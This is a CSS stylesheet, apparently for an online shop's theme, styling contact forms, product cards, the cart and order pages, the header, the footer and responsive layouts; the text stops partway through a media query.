.icon1-1:before{background:url(../images/one_sprite.png) no-repeat 0 -150px;}
.icon1-2:before{background:url(../images/one_sprite.png) no-repeat -64px -150px;}
.icon1-3:before{background:url(../images/one_sprite.png) no-repeat -128px -150px;}
.icon1-4:before{background:url(../images/one_sprite.png) no-repeat -192px -150px;}
.fs24{font-size:24px;}
.fs24.title5{text-transform:uppercase;}
.fs24.title5:after{bottom:-27px;}
.cols5>div{display:inline-block;vertical-align:top;}
.cols5>.col1 input[type="text"]{height:40px;margin-bottom:21px;padding:0 2% 0 17% !important;width:81% !important;}
.cols5>.col1{margin-right:2%;width:36%;}
.cols5>.col2{width:61%;}
.cols5>.col2 textarea{height:147px;margin-bottom:21px;padding:2% 3%;/*width:94%;*/width: 88%;}
.cols5>.col2 .btn{font-family:'Roboto';}
.input-email{background:url(../images/one_sprite.png) no-repeat 13px -284px;}
.input-email:focus{background-position:13px -319px;}
.input-name:focus{background-position:13px -250px;}
.input-phone{background:url(../images/one_sprite.png) no-repeat 13px -356px;}
.input-phone:focus{/* background-position:13px -393px; */ background: url(../images/one_sprite2.png) no-repeat;background-position: 13px 8px;}
.contcats-lvl2{border-top:1px solid #ccc;margin-top:45px;padding-top:55px;}
.contcats-lvl2 p{margin-bottom:28px;}
.contcats-lvl2 table{border-collapse:collapse;width:100%;}
.contcats-lvl2 table tr:nth-child(odd){background:#ececec;}
.contcats-lvl2 table tr td:first-child{font-family:'Roboto';font-size:18px;padding-left:3%;width:30%;}
.contcats-lvl2 table tr td:last-child{width:55%;}
.contcats-lvl2 table td{line-height:21px;padding-bottom:10px;padding-top:10px;vertical-align:top;}
.order-block{background:#f0f0f0;border-radius:4px;padding:25px 10px;text-align:center;box-sizing: border-box;max-width: 100%;}
.order-block p{margin:0 0 20px;}
.order-block .title3:after{display:none;}
.order-block .title3{margin-bottom:20px;}
.title7{color:#272727;font-family:'Roboto';font-size:18px;margin-bottom:16px;}
.text p{margin-bottom:18px;}
.ul-style2{display:table;list-style:none;}
.ul-style2 li{margin-bottom:15px;padding-left:14px;position:relative;}
.ul-style2 li:before{background:#ccc;border-radius:100%;content:"";height:6px;left:0;position:absolute;top:6px;width:6px;}
.ms-nav-prev:before, .ms-nav-next:before{opacity:.6;}
.ms-nav-prev:hover:before, .ms-nav-next:hover:before{opacity:1;}
.table-style2{border-collapse:collapse;font-size:16px;width:100%;}
.table-style2 tr:nth-child(odd){background:#f0f0f0;}
.table-style2 tr:first-child{background:rgba(0, 160, 227, 1);color:#fff;}
.table-style2 td{padding-bottom:10px;padding-left:2%;padding-right:2%;padding-top:10px;}
.border3{border:1px solid #d0d0d0;border-radius:4px;overflow:hidden;}
.width1{width:5%;}
.width2{width:20%;}
.width3{width:20%;}
.width4{width:20%;}
.toogle3{border:1px solid #ccc;border-radius:4px;position:relative;}
.toogle3 .toogle-block-title{cursor:pointer;display:block;font-size:16px;padding:10px 22px;}
.toogle-block, .toogle-block2{display:none;}
.toogle3 .toogle-block-title:hover{color:rgba(0, 160, 227, 1);}
.margin4{margin-bottom:40px;}
.toogle3 .toogle-block{padding:15px 22px;}
.quote{color:rgba(0, 160, 227, 1);font-family:'Roboto';margin:36px 0;padding:0 55px;position:relative;}
.quote:before{background:url(../images/one_sprite.png) no-repeat -184px -55px;content:"";height:25px;left:0;position:absolute;top:-10px;width:30px;}
.quote:after{background:url(../images/one_sprite.png) no-repeat -150px -55px;bottom:-10px;content:"";height:25px;position:absolute;right:0;width:30px;}
.margin5{margin:40px 0;}
.message{border:1px solid;border-radius:4px;margin-bottom:12px;padding:10px 20px;}
.message span{font-family:'Roboto';font-size:16px;}
.message1{border-color:rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}
.message2{border-color:#ff4747;color:#ff4747;}
.message3{border-color:#4ca8e2;color:#4ca8e2;}
.message4{border-color:#4ecc79;color:#4ecc79;}
.table-style3{border-bottom:1px solid #f0f0f0;border-collapse:collapse;width:100%;}
.table-style3 .lvl1{background:#f0f0f0;font-size:18px;}
.table-style3 .lvl1 td{padding:10px 15px;}
.it{font-family:'Roboto';}
.table-style3 td{border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;padding:10px 2%;vertical-align:top;}
.table-style3 tr td:first-child{border-left:0;}
.table-style3 tr td:last-child{border-right:0;}
.table-style3 tr{border-bottom:1px solid #F0F0F0;}
.table-style3 .size1{width:40%;}
.table-style3 .size2{width:18%;}
.color3{color:#ff4747;}
.color4{color:#59d683;}
.table-style3 .color3, .table-style3 .color4{margin-bottom:14px;}
.projects .title5{text-align:left;}
/*end blocks8*/


.block-wrap .blocks4 p, .items-viewed .blocks4 p {display: none;}
.slider-style2 .bx-controls-direction a, .btn-prev, .btn-next, .items-viewed .pull-right>div button {position: absolute; top: 30px; z-index: 90; font-size: 0; background: #f4f4f4; border: 1px solid transparent; border-radius: 2px; width: 32px; height: 32px;}
.slider-style2 .bx-prev {right: 150px;}
.slider-style2 .bx-prev:before, .btn-prev:before {content: ""; position: absolute; left: 12px; top: 10px; background: url(../images/one_sprite.png) no-repeat -180px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-next {right: 110px;}
.slider-style2 .bx-next:before, .btn-next:before {content: ""; position: absolute; left: 13px; top: 10px; background: url(../images/one_sprite.png) no-repeat -188px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-controls-direction a:hover, .btn-prev:hover, .btn-next:hover, .items-viewed .pull-right>div button:hover {border-color: rgba(0, 160, 227, 1); background: #fff;}
.slider-style2 .bx-prev:hover:before, .btn-prev:hover:before {background-position: -180px -442px;}
.slider-style2 .bx-next:hover:before, .btn-next:hover:before {background-position: -188px -442px;}
.block-wrap {padding: 22px 0 15px; border-bottom: 1px solid #d5d5d5;}
.block-wrap .in-row:nth-child(3n) {margin-right: 2.1% !important;}
.comments>div{border-bottom:1px solid #cccccc;margin-bottom:25px;padding-bottom:13px;}
.comments .lvl1{font-size:12px;text-transform:uppercase;}
.comments .lvl1 span{font-family:'Roboto';font-size:18px;margin-right:13px;text-transform:none;}
.comments p{margin:14px 0;}
.comments .lvl2{line-height:22px;}
.comments .lvl2 span{font-family:'Roboto';}
.com-form form>*{font-size:16px;width:96%;}
.com-form .btn{height:40px;line-height:40px;width:180px;}
.com-form textarea, .com-form input[type="text"]{font-size:16px;margin-bottom:20px;padding:0 2%;}
.com-form textarea{height:100px;padding-bottom:15px;padding-top:15px;}
.com-form input[type="text"]{height:40px;}
.com-form ::-webkit-input-placeholder{font-size:16px;}
.com-form ::-moz-placeholder{font-size:16px;}
.com-form :-moz-placeholder{font-size:16px;}
.com-form :-ms-input-placeholder{font-size:16px;}
.com-form .fs16{margin-bottom:27px;text-transform:uppercase;}
.com-form{margin-top:45px;}
.input-name{background:#fff url(../images/one_sprite.png) no-repeat 13px -217px;padding-left:6% !important;width:92% !important;}
.in-row-bot>div{display:inline-block;vertical-align:bottom;}
.docs>div{display:inline-block;margin-bottom:20px;vertical-align:top;width:49.5%;}
.docs>div>div{margin:0 0 0 4%;width:70%;}
.docs>div>div a{color:rgba(0, 160, 227, 1);font-size:16px;text-decoration:none;}
.docs>div>div a:hover{text-decoration:underline;}
.docs>div>div div{color:#999;margin-top:5px;}
#tabs .tab{display:none;}
#tabs .tab#tabs-1{display:block;}
#tabs .tabs li.current{background:#fff;border-bottom:none;}
.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.number-input{margin:22px 0 30px;}
.number-input>*{border:1px solid #ccc;}
.number-input input{border-left:0;border-radius:0;border-right:0;height:27px;margin-left:-4px;margin-right:2px;text-align:center;width:40px;padding: 0 30px 0 5px;font-size: 16px;}
.number-input .minus{border-radius:4px 0 0 4px;}
.number-input .plus{border-radius:0 4px 4px 0;margin-left:-6px;}
.number-input a{color:#000;display:inline-block;font-size:24px;height:27px;line-height:24px;position:relative;text-align:center;text-decoration:none;vertical-align:middle;width:27px;}
.number-input a:hover{color:rgba(0, 160, 227, 1);}
.btn-style4 {border-radius: 4px; transition: .4s; text-align: center; display: inline-block; border: 1px solid transparent; margin: 0 17px; width: 192px; font-size: 14px; font-weight: 500; font-family: 'Roboto'; text-decoration: none; color: #fff; background: #2d2d2d; height: 36px; line-height: 36px;}
.btn-style4:hover {border-color: #2d2d2d; background: #fff; color: #2d2d2d;}
.card-info .lvl2 .btn {width: 80px;}
.question_product{width: 100% !important;margin-bottom: 10px; cursor: pointer;}
.colors a.active {border-color: rgba(0, 160, 227, 1); position: relative;}
.colors a.active:after {content: ""; position: absolute; left: 6px; top: 7px; width: 14px; height: 9px; background: url(../images/one_sprite.png) no-repeat -216px -445px;}
.count {width:92px; margin-bottom: 11px; margin-right: 2px; display: inline-block; vertical-align: top;}
.count a {display: inline-block; cursor: pointer; vertical-align: top; border: 1px solid #dfdfdf; color: #dfdfdf; font-family: 'Roboto'; text-align: center; width: 23px; height: 23px; line-height: 20px; text-decoration: none; font-size: 21px;}
.count a:hover {color: #333; background: #dfdfdf;}
.count input{border-bottom:1px solid #dfdfdf;border-radius:0;border-top:1px solid #dfdfdf;height:23px;padding:0 10px 0 5px;width:28px;}/*33*/
.count div {position: relative; display: inline-block; vertical-align: top; margin-left: -5px;}
.count div span {position: absolute; right: 6px; top: 3px; /*display: none;*/}
.count .plus {margin-left: -5px; border-radius: 0 4px 4px 0;}
.count .minus {border-radius: 4px 0 0 4px;}
.card-top {border-bottom: 1px solid #e0e0e0; padding-bottom: 22px; margin-bottom: 20px;}
.card-top .pull-left a {text-decoration: none; margin-right: 14px; font-family: 'Roboto';}
.card-top .pull-left a:hover span {color: rgba(0, 160, 227, 1);}
.card-top .pull-left a i {color: #9e9e9e; font-style: normal;}
.card-top .pull-left a span {border-bottom: 1px dotted;}
.card-top .pull-right a {color: #57667e; font-family: 'Roboto'; text-decoration: none; position: relative;}
.card-top .pull-right a:hover {text-decoration: underline;}
.btn-print {padding-right: 26px;}
.btn-print:after {content: ""; position: absolute; right: 0; top: 0; width: 20px; height: 18px; background: url(../images/one_sprite.png) no-repeat -447px -456px;}


/*.card*/
.card-gallery {display: inline-block; vertical-align: top; width: 35%; position: relative;}
.card-gallery .bx-wrapper {border: 1px solid #e0e0e0; margin-bottom: 11px; height: 420px; border-radius: 4px;}
.card-gallery .bx-wrapper li a {display: table-cell; position: relative; vertical-align: middle; text-align: center; width: 2000px; height: 420px;}
.card-gallery .bx-wrapper li a:after {content: ""; position: absolute; right: 15px; bottom: 15px; width: 23px; height: 23px; background: url(../images/one_sprite.png) no-repeat -491px -429px;}
.card-gallery img {max-height: 100%;}
.card-gallery #bx-pager a, .card-gallery .small-slider-box a {width: 75px; height: 75px; margin: 0 .6% 10px 0; line-height: 0; border-radius: 2px; display: inline-block; vertical-align: top; border: 1px solid #e0e0e0;}
.card-gallery #bx-pager a span, .card-gallery .small-slider-box a span {height: 75px; width: 75px; display: table-cell; vertical-align: middle; text-align: center;}
.card-gallery #bx-pager a.active, .card-gallery .small-slider-box a.active{box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
.card-gallery #bx-pager a:nth-child(5n), .card-gallery .small-slider-box a:nth-child(5n) {margin-right: 0;}
.card-main {display: inline-block; vertical-align: top; width: 37.5%; margin: 0 1.7%;}
.card-more-main span {color: #707070; margin-right: 6px;}
.card-more-main>div {margin-bottom: 7px;}
.item-status span {color: #979797;}
.card-more .item-status {margin: 0;}
.card-more {border-bottom: 1px solid #e0e0e0; padding-bottom: 15px; margin-bottom: 14px;}
.card-choose {border-bottom: 1px solid #e0e0e0; padding-bottom: 20px;}
.card-choose p {margin-bottom: 6px;}
.card-choose div.fancy-select {width: 135px;}
.characteristics {font-family: 'Roboto';}
.characteristics .col1 {display: inline-block; vertical-align: top; color: #030303; margin-right: 2%; width: 39%;}
.characteristics .col2 {display: inline-block; vertical-align: top; width: 57%;}
.characteristics>div {border-bottom: 1px dotted #8f8f8f; padding: 12px 0;}
.characteristics.toogle-block {display: none;}
.btn-style5 {display: inline-block; vertical-align: top; cursor: pointer; margin: 18px 0 0; border: 1px solid rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1); height: 33px; line-height: 32px; padding: 0 38px; border-radius: 3px; text-decoration: none;}
.btn-style5 span {border-bottom: 1px dotted;}
.btn-style5:hover span {border-color: transparent;}
.btn-style5:hover {color: #4470b2; border-color: #4470b2;}
.share-block div, .share-block span {display: inline-block; vertical-align: middle;}
.share-block {margin-top: 14px;}
.share-block>span {margin-right: 10px;}
.ya-share2__counter {display: none !important;}
.card-wrap>.col3 {display: inline-block; vertical-align: top; width: 23.4%;}
.card-price {padding: 14px 18px; border-bottom: 1px solid #e0e0e0;}
.card-price p {font-family: 'Roboto'; color: #707070; margin-bottom: 2px;}
.card-price .price-old {font-size: 18px; line-height: 16px;}
.card-price .price-new {font-size: 24px; line-height: 24px;}
.card-price .col1>div {margin-bottom: 10px;}
.card-price .col1 .price {margin-bottom: 0; font-size: 18px;}
.card-price .col1>div:last-child {margin-bottom: 0;}
.card-price>div {/*display: inline-block;*/ vertical-align: bottom; /*width: 49%;*/}
/*.card-price .col2 {text-align: right; color: #ff0000;}*/
.price_diff_box {color: rgba(0, 160, 227, 1);}
.card-info {border: 1px solid #e0e0e0; border-radius: 4px; margin-bottom: 20px;}
.card-info .lvl2 {background: #f4f4f4; padding: 16px 18px;}
.card-info .lvl2 .number-input {display: inline-block; margin-right: 18px; margin-bottom: 15px;}
.card-info .lvl2 .count a {width: 35px; height: 35px; line-height: 32px;}
.card-info .lvl2 .count {width: auto;}
.card-info .lvl2 .count input {height: 35px;}
.card-info .lvl2 .count div:after {top: 9px;}
.card-info .lvl2 .btn-style2 {height: 37px; font-family: 'Roboto'; font-size: 16px; text-align: center; line-height: 35px; padding: 0 15px; border-radius: 4px; margin-left: 4px;}
.card-info .lvl2 .btn-style4 {width: 100%; padding-left:0; margin: 0 0 12px; position: relative;text-indent: 10px;}
.card-info .lvl2 .btn-style4:before {content: ""; position: absolute; left: 42px; top: 8px; width: 19px; height: 19px; background: url(../images/one_sprite.png) no-repeat -469px -456px;}
.card-info .lvl2 .btn-style4:hover:before {background-position: -469px -476px;}
.card-info .lvl2 .link-fav {margin-bottom: 0;}
.pay-delivery {border: 1px solid #e0e0e0; border-radius: 4px;}
.pay-delivery>div {padding:  14px 18px;}
.pay-delivery .lvl1 {border-bottom: 1px solid #e0e0e0;}
.title-style3 {font-family: 'Roboto'; font-size: 16px; margin-bottom: 10px;}
.link-city2 {text-decoration: none; border-bottom: 1px dotted; position: relative; margin-right: 17px;}
.link-city2:after {content: ""; position: absolute; right: -17px; top: 8px; border: 4px solid transparent;  border-top: 4px solid #446fb2;}
.link-city2:hover {color: rgba(0, 160, 227, 1);}
.link-city2:hover:after {border-top-color: rgba(0, 160, 227, 1);}
.title-style4 {color: rgba(0, 160, 227, 1); font-family: 'Roboto'; margin-bottom:5px;}
.pay-delivery ul {list-style: none; margin-bottom: 12px;}
.pay-delivery li {position: relative; margin-bottom: 2px; padding-left: 10px;}
.pay-delivery li:before {content: "-"; position: absolute; left: 0; top: 0; margin-right: 4px;}
.pay-delivery-main>div:last-child ul {margin-bottom: 0;}
.pay-delivery .lvl2 ul {margin-bottom: 0;}
.slide .items>div {margin-right: .7%; margin-bottom: 50px;width: 19%;}
.slide .items>div:nth-child(5n){margin-right:0;}
.tabs {margin-top: 25px; border-bottom: 1px solid #e1e1e1;}
.tabs ul {list-style: none;}
.tabs ul li {display: inline-block; vertical-align: top; cursor: pointer; outline: none; line-height: 36px; font-size: 16px; font-family: 'Roboto'; background: #f4f4f4; text-align: center; border: 1px solid #e1e1e1; border-radius: 4px 4px 0 0; border-bottom: 0;}
.tabs ul li a {white-space: nowrap; display: block; color: #58667e; text-decoration: none; padding: 0 25px; height: 40px;}
.tabs ul li span {border-bottom: 1px dotted;}
.tabs ul li i {font-style: normal; color: #acacac;}
.tabs ul li.ui-tabs-active {color: rgba(0, 160, 227, 1); background: #fff; position: relative;}
.tabs ul li.ui-tabs-active:after {content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px; background: #fff;}
.tabs ul li.ui-tabs-active span {border-color: transparent;}
.tab {padding: 23px 0 32px; border-bottom: 1px solid #d6d6d6;}
.tab .characteristics {margin-bottom: 25px;}
.text2 p {margin-bottom: 20px;}
.text2 p:last-child {margin-bottom: 0;}
.items-viewed {padding-top: 22px;}
.wrap-scroll {overflow-y: hidden; height: 380px; padding: 0 !important;}
.items-viewed .pull-right {margin-top: 4px;}
.items-viewed .pull-right>a {color: #3b3b3b; vertical-align: middle; margin-right: 10px; text-decoration: none; border-bottom: 1px dotted;}
.items-viewed .pull-right>a:hover {color: rgba(0, 160, 227, 1);}
.items-viewed .pull-right>div {display: inline-block; vertical-align: middle;}
.items-viewed .pull-right>div a, .items-viewed .pull-right>div button {position: relative; margin-left: 4px; cursor: pointer; top: auto; display: inline-block; vertical-align: middle;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {bottom: 6px;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {height: 2px; background: #ccc;}
.items-viewed .scrollable .scroll-bar.horizontal .thumb {height: 4px; top: -1px;}
.card-gallery-size2 {width: 100% !important;}
/*end /*.card*/


/* Footer */
.footer{margin:-100px auto 0;z-index:90; position: relative;}
.footer .lvl2 .col1{width:100%;}
.footer .lvl2 .col1 a:hover:before{bottom:-1px;top:auto;}
.footer .lvl2{border-bottom:1px solid #e5e5e5;border-top:0;}
.footer .lvl2 .col1>ul>li{padding:0 2.6%;}
.footer .lvl2 .col1>ul>li:last-child{padding-right:0;}
.footer .link-email:before{background-position:-156px -27px;}
.footer .link-phone:before{background-position:-182px -27px;}
.footer .lvl1 .col4 a{background:url(../images/one_sprite.png) no-repeat;display:inline-block;height:24px;margin-left:12px;vertical-align:top;width:24px;}
.footer .lvl1 .col4 a:first-child{margin-left:0;}
.footer .lvl1 .col4 a.soc1:hover{background-position:0 -122px !important;}
.footer .lvl1 .col4 a.soc2:hover{background-position:-26px -122px !important;}
.footer .lvl1 .col4 a.soc3:hover{background-position:-52px -122px !important;}
.footer .lvl1 .col4 a.soc4:hover{background-position:-78px -122px !important;}
.footer .lvl1 .col4 a.soc5:hover{background-position:-104px -122px !important;}
.footer .lvl1 .col4 a.soc6:hover{background-position:-130px -122px !important;}
.soc1{background-position:0 -27px !important;}
.soc2{background-position:-26px -27px !important;}
.soc3{background-position:-52px -27px !important;}
.soc4{background-position:-78px -27px !important;}
.soc5{background-position:-104px -27px !important;}
.soc6{background-position:-130px -27px !important;}
.footer .lvl2 .col1>ul>li>ul{bottom:69px;top:auto;}
.title3 a{text-decoration:none;}
.mob-nav-btn{background:rgba(0, 160, 227, 1);color:#fff !important;cursor:pointer;display:block;font-size:18px;padding:21px 35px 23px 48px;text-decoration:none;text-transform:uppercase;}
.mob-nav-btn:before{background:url(../images/one_sprite.png) no-repeat -220px -56px;content:"";height:15px;left:20px;position:absolute;top:24px;width:18px;}
.mob-nav-btn:after{color:#fff;right:15px;top:20px;}
.ms-slide-bgcont{display:table-cell;height:270px !important;position:relative !important;text-align:center;vertical-align:middle;width:1000px !important;}
.ms-slide img{height:auto !important;margin:0 !important;max-height:90%;max-width:80%;width:auto !important;}
.blocks4.blocks4-view1 .col2{width:100%;}
/* end Footer */


/*header*/
.scroll1 table{min-width:650px;}
.header .lvl2 .col1{display:block;}
.header .lvl2 .mob-nav-btn{display:none;}
.header .lvl2 .search-block, .header .lvl2 .link-email, .header .lvl2 .link-phone, .header .lvl2 .btn{display:none;}
.header.fixed .lvl2 .link-email, .header.fixed .lvl2 .link-phone, .header.fixed .lvl2 .btn{display:inline-block;}
.header.fixed2 .lvl2 .link-email, .header.fixed2 .lvl2 .link-phone{display:none;}
.header.fixed2 .lvl2 .btn{display: inline-block;}
.search-block input[type='text']{border:1px solid #ccc;border-radius:4px 0 0 4px;height:34px;padding:0 10px;width:230px;}
.search-block input[type="submit"]{margin-bottom: 0px !important; background:#ccc;border:1px solid #ccc;border-radius:0 4px 4px 0;color:#fff;font-family:'Roboto';font-size:14px;height:36px;line-height:36px;margin-left:-4px;text-align:center;text-transform:uppercase;width:100px;}
.header .lvl2 .search-block{margin:12px 0 0 38px;}
.header .lvl2 .link-email, .header .lvl2 .link-phone{margin:9px 0 0 45px;}
.header .lvl2 .btn{margin:10px 10px 0 30px;}
.header.fixed .lvl2 .col2{display:none;}
.header.fixed2 .lvl2 .col2{display:none;}

.header.fixed2 .lvl1,.header.fixed2 .lvl0{display:none;}
.open-toogle, .open-toogle2{display:none;}
.btn:after{display:none;}
.block-wrap .items>div {margin-right: .7%;}

.bx_page div{float:left;width:33%;}
.header.fixed2 .lvl2 .col1 {float: left; width: calc(100% - 230px);}
.header.fixed2 .lvl2 .col1 > ul { float: left; width: 100%;}
.header.fixed2 .lvl2 .col1 > ul li{ padding-left: 1%; padding-right: 1%;}
/*  counter product  <<<  */
.counter{float:left;height:40px;margin-left:10px;position:relative;width:70px;}
.counter{height:100%;}
.counter input{background-color:#f2f2f2;border:none;color:#3f4147;font-size:18px;left:50%;line-height:41px;margin-left:-19px;moz-user-select:none;ms-user-select:none;position:absolute;text-align:center;user-select:none;webkit-user-select:none;width:38px;}
.item .counter input{line-height:37px;}
.bx_ordercart .counter input{background: none !important;line-height: 0 !important;margin-top: -9px !important;}
.counter .plus,
.counter .minus{border:none;cursor:pointer;height:15px;margin-top:-7.5px;moz-user-select:none;ms-user-select:none;position:absolute;text-indent:-9999px;top:50%;user-select:none;webkit-user-select:none;width:16px;}
.counter .plus{background:url("../images/one_sprite.png") no-repeat -171px -95px;right:0;}
.counter .plus.hover,
.counter .plus:hover{background-position:-195px -95px;}
.counter .plus.disabled{background-position:-171px -95px !important;cursor:default;}
.counter .minus{background:url("../images/one_sprite.png") no-repeat -122px -95px;left:0;}
.counter .minus.hover,
.counter .minus:hover{background-position:-147px -95px;}
.counter .minus.disabled{background-position:-122px -95px !important;cursor:default;}
.counter.hover .plus{background-position:-195px -95px;}
.counter.hover .minus{background-position:-147px -95px;}
/*  >>>  counter product  */


/*  Cart pages  <<< */

/*order-card*/
.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:90px;}
#basket_form{position:relative;}
.bx_sort_container > div{display:none;}
.bx_sort_container{float:right;position:relative;right:0;top:0;}
.bx_sort_container li{display:inline-block;margin-left:5px;vertical-align:top;}
.bx_sort_container li a{ height: 36px; line-height: 36px; border:1px solid #ccc;color:#716d6c;display:inline-block;padding-left:25px;padding-right:25px;text-transform:uppercase;vertical-align:top;}
.bx_sort_container li a:hover{border-color:rgba(0, 160, 227, 1);}
.bx_sort_container li a.current{border-color:rgba(0, 160, 227, 1);border-width:1px;color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_table_container thead{background-color:#e2e2e2;font-weight:bold;}
.bx_ordercart .bx_ordercart_order_table_container table tbody td{border-bottom:none;}
.bx_ordercart_photo_container{height:80px;width:80px;}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{background-size:cover;bottom:0;left:0;right:0;top:0;webkit-background-size:cover;}
.bx_ordercart .bx_ordercart_photo_container{border-color:#dbdbdb;}
.bx_ordercart .bx_ordercart_order_table_container table td.margin{width:0 !important;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control br{display:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{border:1px solid #ccc;color:#000;display:block;font-size:13px;height:40px;line-height:38px;margin:0 auto;padding-left:20px;position:relative;text-align:center;width:130px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover,
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom.red{color:rgba(0, 160, 227, 1);}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child{border-bottom:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child:after{background:url(../images/remove.png) no-repeat 0 0;content:'';display:block;height:17px;left:20px;margin-top:-7.5px;position:absolute;top:50%;width:15px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:after{background:url('../images/sprite-inner.png') no-repeat -268px -95px;content:'';display:block;height:16px;left:20px;margin-top:-8px;position:absolute;top:50%;width:18px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:hover:after{background-position:-289px -95px;}
.custom .left.amount{border:none;font-size:13px;height:22px;text-align:center;}
#basket_form .price + .custom .centered{width:auto !important;}
.addBasket.added{background-color:#249677 !important;border-color:#249677 !important;o-transition:all .55s ease-in;transition:all .55s ease-in;webkit-transition:all .55s ease-in;}
.bx_size_scroller_container{margin-left:0;}
.bx_item_detail_size_small_noadaptive ul li a,
/*.bx_item_detail_size_small_noadaptive ul li{height:32px;line-height:30px;}*/
#basket_form .price + .custom .centered td:last-child{font-size:0;}
.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_item_detail_size_small_noadaptive ul li:hover a{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay {border: 1px solid rgba(0, 160, 227, 1);overflow: hidden;padding: 0 !important;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right{float:left;width:34% !important;}
.bx_ordercart_order_pay_right + div{display:none;}
.bx_ordercart_order_pay_center a{ text-decoration: none; }
.bx_ordercart_order_pay_center{border-left:1px solid rgba(0, 160, 227, 1);float:right;width:30% !important;}
.bx_ordercart_order_pay_center{line-height:140px;text-align:center;}
.bx_ordercart_order_pay_center .buy_one{background-color:rgba(0, 160, 227, 1);color:#fff;display:inline-block;height:48px;line-height:48px;text-align:center;text-transform:uppercase;vertical-align:middle;width:240px;}
.bx_ordercart_order_pay_center .buy_one:hover{text-decoration:underline;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right,
.bx_ordercart_order_pay_center{height:140px;}
.bx_ordercart_order_pay_left{display:table;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon{display:table-cell;padding-left:20px;vertical-align:middle;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon span{font-size:14px;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input{border-color:#ccc;}
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:hover,
.bx_ordercart_order_pay_left .bx_ordercart_coupon input:focus{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum{display:table;height:100%;width:100%;}
.bx_ordercart_order_pay_right .bx_ordercart_order_sum tbody{display:table-cell;font-size:16px !important;vertical-align:middle;}
#allSum_FORMATED{color:rgba(0, 160, 227, 1);font-weight: normal;}
.bx_ordercart .bx_ordercart_order_sum tr td{font-size:16px;padding:5px 20px;}
.bx_ordercart .bx_ordercart_order_sum tr td.fwb{padding-top:20px;}
@media screen and (max-width: 867px){
    .bx_ordercart_order_pay_center{border-left:none;border-top:1px solid rgba(0, 160, 227, 1);width:100% !important;}
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:50% !important;}
    .bx_sort_container{position:static;}
    .bx_sort_container li a{margin-bottom:10px;}
    .slide .items>div{margin-right: .5%;}
}
@media screen and (max-width: 640px){
    .bx_ordercart_order_pay_left, .bx_ordercart_order_pay_right{width:100% !important;}
    .bx_ordercart_order_pay_left,
    .bx_ordercart_order_pay_right{text-align:center;}
    .bx_ordercart .bx_ordercart_order_sum tr td{text-align:left;}
    .header .lvl2 .arrow>a span:after{background:#ccc;color:#666;content:">";font-family:'Roboto';font-family:calibri;font-size:14.5px;font-size:18px;font-weight:300;height:21px;line-height:21px;margin:0 0 0 5px;opacity:.8;padding:0;position:absolute;right:0px;right:4px;text-align:center;top:10px;top:8px;width:21px;}
    .header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc;display:block;margin:0 16px;min-width:175px;padding:11px 25px 13px 0px;}
}
@media screen and (min-width: 561px){
    .header .lvl3 input[type="submit"]{top:0px;}
}
@media screen and (max-width: 568px){
    .bx-touch .bx_ordercart .bx_sort_container a{line-height:32px;}
    .bx_sort_container{float:none !important;text-align:center;}
    .bx-touch .bx_ordercart .bx_sort_container a#basket_toolbar_button{margin:0 !important;}
    #basket_form_container .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-6px;}
    #basket_form_container #mCSB_7{padding-top:15px;}
    .mf-captcha input{margin:7px 0 15px !important;padding:0 10px !important;width:158px !important;}
    .mf-captcha img{display:block;float:none !important;margin:7px auto 0;}
}
#basket_form td{vertical-align:middle !important;}
.bx_ordercart_photo_container a{display:block;height:80px;width:80px;}
.bx_ordercart .bx_ordercart_photo_container{/*height:80px;max-height:80px;max-width:80px;padding-top:0;width:80px;*/}
.custom .left .amount{line-height:20px;top:-10px;}
/*  >>>  Cart pages  */
/*end order-card*/


/* Responsive */
@media screen and (max-width:1320px) {
    .slider1 .bx-prev {left:0px;}
    .slider1 .bx-next {right:0px;}
    .slider1 .bx-controls-direction {max-width: 1170px; margin: 0 auto;}
